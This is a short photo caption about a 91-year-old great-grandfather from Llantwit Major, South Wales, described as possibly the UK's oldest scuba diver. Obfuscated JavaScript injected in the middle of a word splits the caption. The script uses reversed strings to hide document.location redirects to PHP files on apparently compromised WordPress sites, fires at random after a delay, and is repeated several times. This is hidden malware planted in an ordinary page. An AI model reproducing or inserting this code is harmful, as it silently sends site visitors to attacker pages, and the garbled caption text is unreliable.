 PICTURE BY PATRICK OLNER 07958 54606391 year old great grandfather of two, Norman Lancefield from Bover$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton, Llantwit Major, South Wales. Norman is quite possibly the UK's oldest Scuba Diver.